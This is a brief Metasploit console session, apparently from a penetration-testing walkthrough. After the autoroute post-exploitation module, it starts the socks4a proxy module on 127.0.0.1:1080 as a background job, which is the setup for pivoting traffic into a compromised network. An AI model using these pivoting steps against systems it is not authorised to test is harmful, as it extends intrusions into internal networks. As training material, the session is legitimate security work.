 msf5 post(multi/manage/autoroute) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The address to listen on
SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
Name   Description
----   -----------
Proxy
msf5 auxiliary(server/socks4a) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf5 auxiliary(server/socks4a) > exploit -j
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server